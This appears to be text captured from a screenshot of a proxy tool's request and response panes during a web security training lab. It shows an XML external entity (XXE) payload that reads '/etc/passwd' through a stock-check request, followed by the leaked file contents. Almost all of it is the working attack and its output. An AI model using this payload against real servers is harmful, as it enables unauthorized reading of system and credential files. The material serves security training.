 Request
Raw Params Headers Hex XML
rv:71.0) Gecko/20100101 Firefox/71.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/xml
Content-Length: 186
Origin:
https://ac691ff11fb9f156802cc0e800120085.web-security-aca
demy.net
Connection: close
Referer:
https://ac691ff11fb9f156802cc0e800120085.web-security-aca
demy.net/product?productId=1
Cookie: session=51LVQtzUCSG8svRCFZQDxo9sb3oUCAoN
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE stockCheck
[<!ENTITY foo SYSTEM "file:///etc/passwd"> ] >
<stockCheck><productId>&foo;</productId><storeId>1</store
Id></stockCheck>
Response
Raw Headers Hex
www-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin
list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nolo
gin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr
/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nolo
gin
peter:x:2001:2001::/home/peter:/bin/bash
user:x:2000:2000::/home/user:/bin/bash
dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:
/usr/sbin/nologin
messagebus:x:102:101::/nonexistent:/usr/sbin/
nologin
"